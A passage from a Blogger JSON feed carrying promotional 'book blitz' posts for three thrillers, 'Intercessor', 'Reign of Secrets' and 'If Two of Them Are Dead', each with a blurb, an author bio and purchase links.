powerful reminder\n  that in life’s darkest moments, hope may arrive in ways we least\n  expect.\u003C\/div\u003E\u003C\/i\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E👉 \u003Cb\u003EPick up \u003Ci\u003EIntercessor\u003C\/i\u003E today and discover how grace can guide you\n  through the storm.\u003C\/b\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\n\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\n\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EAbout the Author\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca 1=\"\" href=\"https:\/\/storage.googleapis.com\/production-sitebuilder-v1-0-8\/508\/1818508\/hWXN2m4l\/c69ecfe3e62c4f209bd14dabfb46d2f2\" style=\"margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/storage.googleapis.com\/production-sitebuilder-v1-0-8\/508\/1818508\/hWXN2m4l\/c69ecfe3e62c4f209bd14dabfb46d2f2\" width=\"214\" \/\u003E\u003C\/a\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u0026nbsp;John Robert Still is a lawyer based in Winston-Salem, North Carolina, and the\n  author of the faith-infused thriller Intercessor. Drawn to stories that\n  explore suspense, spirituality, and the search for meaning, John writes\n  fiction that wrestles honestly with faith, redemption, and the mysteries that\n  shape our lives.\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003EIntercessor is his debut novel, inspired by visits to\n  New Orleans and a fascination with the city’s rich culture, history, and\n  spiritual contrasts. His writing journey began as a deeply personal\n  exploration of life’s harder questions—particularly around belief,\n  purpose, and grace—and evolved over several years into a gripping\n  supernatural thriller shaped by thoughtful revision and early reader\n  feedback.\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003EWhen he’s not practicing law or writing, John enjoys a\n  wide range of hands-on pursuits, including beekeeping, bonsai cultivation,\n  growing tobacco and rolling his own cigars, and cooking—especially Cajun\n  and Creole cuisine. These passions reflect the same patience, craftsmanship,\n  and respect for tradition that inform his storytelling.\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cb\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EContact\n  Links\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.instagram.com\/john_robert_still\"\u003EInstagram\u003C\/a\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/facebook.com\/johnrobertstill\"\u003EFacebook\u003C\/a\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb style=\"font-size: x-large;\"\u003EPurchase Links\u0026nbsp;\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/amzn.to\/4sEPLTq\"\u003EAmazon\u003C\/a\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.barnesandnoble.com\/w\/intercessor-john-robert-still\/1142927905?ean=9781685260392\"\u003EBarnes\n  \u0026amp; Noble\u003C\/a\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Ca href=\"http:\/\/www.covenantbooks.com\/products\/Intercessor\"\u003ECovenant  Books\u003C\/a\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"http:\/\/www.rabtbooktoursandpr.com\/\" target=\"_blank\"\u003E\u003Cimg alt=\"RABT Book Tours \u0026amp; PR\" height=\"400\" src=\"https:\/\/storage.googleapis.com\/wzukusers\/user-32179697\/images\/0ef1e26fd5f04c99b11731d6d17c8a41\/RABT-Tour-Host.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/authoreverleigh.blogspot.com\/feeds\/7209914771857101168\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/authoreverleigh.blogspot.com\/2026\/01\/book-blitz-intercessor-by-john-robert.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7730746575874940212\/posts\/default\/7209914771857101168"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7730746575874940212\/posts\/default\/7209914771857101168"},{"rel":"alternate","type":"text/html","href":"https:\/\/authoreverleigh.blogspot.com\/2026\/01\/book-blitz-intercessor-by-john-robert.html","title":"Book Blitz: Intercessor by John Robert Still #supernatural #thriller #suspense #rabtbooktours @RABTBookTours"}],"author":[{"name":{"$t":"EverLeigh"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07383634611752545400"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7730746575874940212.post-8073189898927556621"},"published":{"$t":"2026-01-12T08:42:00.000-08:00"},"updated":{"$t":"2026-01-12T08:42:28.395-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"historical"},{"scheme":"http://www.blogger.com/atom/ns#","term":"historical fiction"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Thriller"}],"title":{"type":"text","$t":"Book Blitz: Reign of Secrets by James P. Cain #historical #fiction #thriller #rabtbooktours @RABTBookTours"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/sites.google.com\/rabtbooktoursandpr.com\/2026-blitzes\/james-p-cain-reign-of-secrets-book-blitz\"\u003E\u003Cimg height=\"200\" src=\"https:\/\/storage.googleapis.com\/production-sitebuilder-v1-0-8\/508\/1818508\/hWXN2m4l\/b61b3512e04340029c29101da8996e70\" width=\"500\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Ca 1=\"\" href=\"https:\/\/storage.googleapis.com\/production-sitebuilder-v1-0-8\/508\/1818508\/hWXN2m4l\/289c6a04054544afb9d16abe53ad5f1a\" style=\"margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"503\" src=\"https:\/\/storage.googleapis.com\/production-sitebuilder-v1-0-8\/508\/1818508\/hWXN2m4l\/289c6a04054544afb9d16abe53ad5f1a\" width=\"315\" \/\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EHistorical Fiction Thriller\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EDate Published:\u003C\/span\u003E\u003C\/b\u003E 12\/10\/2025\u003C\/p\u003E\n\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003EPublisher:\u003C\/b\u003E Manhattan Book Group\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.goodreads.com\/book\/show\/245057557-reign-of-secrets\"\u003E\u003Cimg height=\"75\" src=\"https:\/\/storage.googleapis.com\/production-sitebuilder-v1-0-3\/663\/206663\/rL88XEv2\/26885701adea4bb791503c2c1651b879\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003EWhen the Prince of Denmark is murdered in the Florida Keys, an unlikely\n  duo of American and Irish diplomats in Copenhagen becomes embroiled in a\n  deadly game of espionage, ancient conspiracies and high stakes diplomacy as\n  they confront one of the West's most dangerous enemies. In \u003Ci\u003EReign of Secrets\u003C\/i\u003E,\n  Colonel Whit Ransom and Irish attaché Aisling Kelly race across Europe\n  to stop the Russian President and his assassins as they chase the Danish\n  Crown’s most guarded treasure, a thousand-year-old secret that could\n  threaten the royal houses of Europe and return the Russian empire to glory.\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: center;\"\u003E\n  In \u003Ci\u003EReign of Secrets\u003C\/i\u003E, diplomacy meets danger, and the past may be the deadliest\n  weapon of all.\n\u003C\/p\u003E\n\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Ci\u003E\u003Cspan style=\"font-size: medium;\"\u003EPraise for Reign of Secrets\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: right;\"\u003E\u003Ci\u003E\n  \"A gripping, timely story... that masterfully blends that warrior ethos with\n  today's geopolitical reality, as Whit Ransom confronts Vladimir Putin's\n  ruthless ambition to resurrect an empire.\"\n\u003C\/i\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: right;\"\u003E\u003Cb\u003E- Lt. Col. James Reese (Ret.), US Army Delta Force Operator\u003C\/b\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: right;\"\u003E\u003Ci\u003E\n  \"Through this historical thriller, Reign of Secrets offers a captivating\n  glimpse into the essence of what it means to follow in the footsteps of\n  legends...\"\n\u003C\/i\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: right;\"\u003E\u003Cb\u003E- Morten Andersen, \"The Great Dane\", Member, NFL Hall of Fame\u003C\/b\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: right;\"\u003E\u003Ci\u003E\n  \"A masterfully crafted tale that explores how the West's adversaries subtly\n  challenge the narratives of history - reshaping symbols, exploiting\n  weaknesses, reframing legacies, and testing the resilience of democratic\n  values and the international order.\"\n\u003C\/i\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: right;\"\u003E\u003Cb\u003E-Lt. General Ed Cardon (Ret.), former Commander, US Army Cyber Command\u003C\/b\u003E\u003C\/p\u003E\n\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\n\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003EAbout the Author\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca 1=\"\" href=\"https:\/\/storage.googleapis.com\/production-sitebuilder-v1-0-8\/508\/1818508\/hWXN2m4l\/3e715f95c12b4547a8dd7abd52997563\" style=\"margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/storage.googleapis.com\/production-sitebuilder-v1-0-8\/508\/1818508\/hWXN2m4l\/3e715f95c12b4547a8dd7abd52997563\" width=\"213\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003EJames P. Cain’s remarkable career has spanned the fields of law,\n  business, politics, sports and international diplomacy. From volunteering on\n  Ronald Reagan's first Presidential campaign, being featured on CBS's 60\n  Minutes at the age of 27, to becoming a partner in an international law firm,\n  serving as President of the NHL Carolina Hurricanes, and later as U.S.\n  Ambassador to Denmark, Ambassador Cain has operated at the highest levels of\n  leadership and public service for over five decades.\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: center;\"\u003E\n  A personal encounter with Islamic terrorism in 2016 became the catalyst for\n  writing Reign of Secrets.\n\u003C\/p\u003E\n\u003Cp style=\"text-align: center;\"\u003EReign of Secrets is the first in a series of Whit Ransom novels.\u003C\/p\u003E\n\u003Cp style=\"text-align: center;\"\u003E\n  His first book, The American, written during the last few months of his\n  diplomatic service, was a Bestseller in Denmark.\n\u003C\/p\u003E\n\u003Cp style=\"text-align: center;\"\u003EAmbassador Cain and his family live in North Carolina.\u003C\/p\u003E\n\u003Cp\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EContact Link\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/secretsreign.com\/\"\u003EWebsite\u003C\/a\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EPurchase Link\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/amzn.to\/3Nljlgo\"\u003EAmazon\u003C\/a\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"http:\/\/www.rabtbooktoursandpr.com\/\" target=\"_blank\"\u003E\u003Cimg alt=\"RABT Book Tours \u0026amp; PR\" height=\"400\" src=\"https:\/\/storage.googleapis.com\/wzukusers\/user-32179697\/images\/0ef1e26fd5f04c99b11731d6d17c8a41\/RABT-Tour-Host.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/authoreverleigh.blogspot.com\/feeds\/8073189898927556621\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/authoreverleigh.blogspot.com\/2026\/01\/book-blitz-reign-of-secrets-by-james-p.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7730746575874940212\/posts\/default\/8073189898927556621"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7730746575874940212\/posts\/default\/8073189898927556621"},{"rel":"alternate","type":"text/html","href":"https:\/\/authoreverleigh.blogspot.com\/2026\/01\/book-blitz-reign-of-secrets-by-james-p.html","title":"Book Blitz: Reign of Secrets by James P. Cain #historical #fiction #thriller #rabtbooktours @RABTBookTours"}],"author":[{"name":{"$t":"EverLeigh"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07383634611752545400"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7730746575874940212.post-1845726162287283050"},"published":{"$t":"2026-01-12T08:40:00.000-08:00"},"updated":{"$t":"2026-01-12T08:40:20.131-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"historical"},{"scheme":"http://www.blogger.com/atom/ns#","term":"historical fiction"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Thriller"}],"title":{"type":"text","$t":"Book Blitz: If Two of Them Are Dead by Gina Bennett #historical #fiction #thriller #rabtbooktours @RABTBookTours"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/sites.google.com\/rabtbooktoursandpr.com\/2026-blitzes\/gina-bennett-if-two-of-them-are-dead-book-blitz\"\u003E\u003Cimg height=\"200\" src=\"https:\/\/storage.googleapis.com\/production-sitebuilder-v1-0-8\/508\/1818508\/hWXN2m4l\/c128f5c607024ae5a518a50e76face7a\" width=\"500\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"margin-bottom: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Ca 1=\"\" href=\"https:\/\/storage.googleapis.com\/production-sitebuilder-v1-0-8\/508\/1818508\/hWXN2m4l\/555a17609ebe42009dec87f3c0ed49dd\" style=\"margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"509\" src=\"https:\/\/storage.googleapis.com\/production-sitebuilder-v1-0-8\/508\/1818508\/hWXN2m4l\/555a17609ebe42009dec87f3c0ed49dd\" width=\"340\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003ESpy Thriller \/ Historical Fiction\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EDate Published:\u003C\/span\u003E\u003C\/b\u003E October 9, 2025\u003C\/p\u003E\n\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003EPublisher: \u003C\/b\u003EManhattan Book Group\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.goodreads.com\/book\/show\/242586723-if-two-of-them-are-dead\"\u003E\u003Cimg height=\"75\" src=\"https:\/\/storage.googleapis.com\/production-sitebuilder-v1-0-3\/663\/206663\/rL88XEv2\/26885701adea4bb791503c2c1651b879\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003ETwo spies. Two centuries. One mistake that erases the United States of\n  America.\u003C\/b\u003E\u003C\/div\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: center;\"\u003E\n  When Ruth, a modern-day CIA counterintelligence officer, uncovers signs of a\n  mole no one believes exists—a potential fourth Soviet spy left over from\n  the Cold War—her investigation is abruptly derailed by an impossible\n  event. Thrown back through time to the \u003Cb\u003EAmerican Revolutionary War\u003C\/b\u003E, Ruth finds\n  herself face-to-face with \u003Cb\u003EAgent 355\u003C\/b\u003E, the legendary—and still\n  unidentified—female spy of George Washington’s Culper Ring.\n\u003C\/p\u003E\n\u003Cp style=\"text-align: center;\"\u003E\n  Separated by 250 years yet bound by shared instincts, courage, and tradecraft,\n  the two women quickly recognize each other as fellow intelligence officers.\n  Together, they uncover a covert plot that, if left unchecked, will alter the\n  course of history itself—resulting in a chilling alternate reality: \u003Cb\u003Ethe\n  British States of America.\n\u003C\/b\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: center;\"\u003E\n  When Ruth returns to the present, the world she knew is gone. The United\n  States no longer exists. Instead, she is working for \u003Cb\u003EMI7\u003C\/b\u003E, piecing together\n  clues that link her failed mole hunt to the catastrophic change she triggered\n  in 1780. To restore history—and democracy—Ruth must find a way to\n  repair the past without destroying the future.\n\u003C\/p\u003E\n\u003Cp style=\"text-align: center;\"\u003E\u003Ci\u003E\n  If Two of Them Are Dead \u003C\/i\u003Ereimagines \u003Cb\u003EAgent 355 as the founding mother of\n  American intelligence\u003C\/b\u003E, bringing her out of historical anonymity and into a\n  gripping narrative that celebrates the often-unrecognized role of women in\n  espionage. The novel explores how effective spycraft transcends\n  time—relying on deception close to truth, strategic disinformation,\n  vigilance, and counter-surveillance—while highlighting the unique\n  advantages women have historically brought to intelligence work precisely\n  because they were underestimated.\n\u003C\/p\u003E\n\u003Cp style=\"text-align: center;\"\u003E\n  Blending \u003Cb\u003Espy thriller, historical fiction, and science fiction\u003C\/b\u003E, this novel is\n  both a pulse-pounding adventure and a reflection on the enduring threats to\n  democracy. Ruth’s unresolved mole investigation seamlessly sets the\n  stage for future books in the series—without leaving readers stranded on\n  a cliffhanger.\n\u003C\/p\u003E\n\u003Cp style=\"text-align: center;\"\u003E\n  Perfect for fans of \u003Cb\u003Eespionage thrillers, time-travel fiction, Revolutionary\n  War history\u003C\/b\u003E, and readers eager to uncover America’s best-kept secrets as\n  the nation approaches its \u003Cb\u003Esemiquincentennial\u003C\/b\u003E.\n\u003C\/p\u003E\n\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EAbout the Author\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca 1=\"\" href=\"https:\/\/storage.googleapis.com\/production-sitebuilder-v1-0-8\/508\/1818508\/hWXN2m4l\/bf7ecc07b092430b90bd20d263ddb47b\" style=\"margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/storage.googleapis.com\/production-sitebuilder-v1-0-8\/508\/1818508\/hWXN2m4l\/bf7ecc07b092430b90bd20d263ddb47b\" width=\"284\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cb\u003EGina M. Bennett\u003C\/b\u003E is a retired senior intelligence professional who served\n  \u003Cb\u003E34 distinguished years at the Central Intelligence Agency\u003C\/b\u003E, where she built a\n  legacy as one of the most influential counterterrorism analysts in U.S.\n  history. She is widely recognized for producing \u003Cb\u003Ethe first official U.S.\n  government warnings identifying Osama bin Laden and al-Qaeda as a serious and\n  growing threat\u003C\/b\u003E, years before the attacks of September 11, 2001.\n\u003Cp\u003E\u003C\/p\u003E\n\u003Cp\u003E\n  Bennett’s analysis and leadership played a critical role in shaping\n  early U.S. counterterrorism strategy and later supported the global manhunt\n  for bin Laden following 9\/11. Throughout her career, she was known for\n  intellectual rigor, moral clarity, and an unwavering commitment to public\n  service.\n\u003C\/p\u003E\n\u003Cp\u003E\n  Her work and expertise have been featured in major documentaries and media\n  outlets, including \u003Cb\u003ENetflix, Showtime, HBO, PBS, 60 Minutes, Newsweek, The\n  Atlantic, and The New York Times\u003C\/b\u003E, as well as leading podcasts such as\n  \u003Ci\u003EIntelligence Matters, True Spies, The Burn Bag, Spy Chat\u003C\/i\u003E, and \u003Ci\u003EIn the Room.\n\u003C\/i\u003E\u003C\/p\u003E\n\u003Cp\u003E\n  Drawing on decades of real-world intelligence experience, Bennett now brings\n  her deep understanding of espionage, history, and human sacrifice into\n  fiction—crafting stories that illuminate the often-hidden individuals\n  whose courage helped shape nations. Her writing bridges historical\n  intelligence, national security, and the untold contributions of women whose\n  legacies deserve recognition.\n\u003C\/p\u003E\n\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EContact Links\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/linktr.ee\/nationalsecuritymom\"\u003Ehttps:\/\/linktr.ee\/nationalsecuritymom\u003C\/a\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EPurchase Links\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/amzn.to\/49gFhC7\"\u003EAmazon\u003C\/a\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.barnesandnoble.com\/w\/if-two-of-them-are-dead-gina-bennett\/1148495553?ean=9781966799344\"\u003E\n  B\u0026amp;N\u003C\/a\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"http:\/\/www.rabtbooktoursandpr.com\/\" target=\"_blank\"\u003E\u003Cimg alt=\"RABT Book Tours \u0026amp; PR\" height=\"400\" src=\"https:\/\/storage.googleapis.com\/wzukusers\/user-32179697\/images\/0ef1e26fd5f04c99b11731d6d17c8a41\/RABT-Tour-Host.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u0026nbsp;\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/authoreverleigh.blogspot.com\/feeds\/1845726162287283050\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/authoreverleigh.blogspot.com\/2026\/01\/book-blitz-if-two-of-them-are-dead-by.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7730746575874940212\/posts\/default\/1845726162287283050"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7730746575874940212\/posts\/default\/1845726162287283050"},{"rel":"alternate","type":"text/html","href":"https:\/\/authoreverleigh.blogspot.com\/2026\/01\/book-blitz-if-two-of-them-are-dead-by.html","title":"Book Blitz: If Two of Them Are Dead by Gina Bennett #historical #fiction #thriller #rabtbooktours @RABTBookTours"}],"author":[{"name":{"$t":"EverLeigh"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07383634611752545400"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}}]}});